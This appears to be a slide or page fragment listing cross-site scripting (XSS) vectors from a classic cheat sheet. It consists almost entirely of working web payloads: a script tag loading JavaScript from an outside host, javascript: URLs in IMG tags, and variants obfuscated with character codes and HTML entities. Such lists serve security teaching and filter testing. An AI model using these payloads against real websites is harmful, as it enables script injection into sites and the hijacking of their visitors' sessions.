 XSS vectors ● <SCRIPT SRC=http://ha.ckers.org/xss. js></SCRIPT> ● <IMG SRC=javascript:alert('XSS')> ● <IMG SRC=javascript:alert(&quot;XSS&quot;)> ● <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> ● <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> ● <IMG SRC=javascript:alert(String. fromCharCode(88,83,83))> ● <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99; &#114;&#105;&#112;&#116;&#58;&#97;&#108; &#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83; &#39;&#41;> 